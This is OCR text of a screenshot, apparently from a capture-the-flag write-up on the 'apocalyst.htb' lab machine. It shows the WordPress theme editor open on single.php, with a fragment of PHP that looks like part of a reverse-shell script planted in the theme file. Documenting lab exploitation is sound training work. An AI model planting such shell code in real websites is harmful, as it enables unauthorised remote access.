 End of the world
Edit Themes ‹ Apocalypse Pre
Uncategorised – Apocalypse
apocalyst.htb/wp-admin/theme-editor.php?file=single.php&theme=twentyseventee
Apocalypse Preparation Blog 1 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Edit Themes
Twenty Seventeen: Single Post (single.php)
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");